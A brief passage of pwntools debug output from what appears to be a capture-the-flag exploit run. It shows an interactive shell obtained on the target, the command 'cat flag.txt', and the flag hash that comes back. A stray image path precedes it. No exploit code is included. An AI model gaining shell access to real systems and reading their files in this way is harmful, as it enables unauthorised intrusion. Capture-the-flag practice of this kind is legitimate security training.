 00000010 0a |·|
00000011
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
b'$ '
$ $ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x23 bytes:
b'577ad3a6dfa808a71793b9eb733206fe\n'
b'$ '
577ad3a6dfa808a71793b9eb733206fe
$ $